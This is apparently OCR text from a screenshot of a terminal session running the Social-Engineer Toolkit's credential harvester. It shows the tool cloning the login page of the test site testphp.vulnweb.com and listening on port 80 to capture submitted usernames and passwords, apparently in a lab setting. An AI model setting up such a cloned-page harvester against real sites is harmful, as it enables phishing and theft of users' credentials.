 File Session Bookmarks Settings Help
New Connection Full Screen Screenshot View Only Local Cursor Grab Keys Scale Disconnect
1 2 3 4 2 16:31
Shell No. 1
File Actions Edit View Help
Home
File System
Trash
Floppy Disk
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.25]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regar
dless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: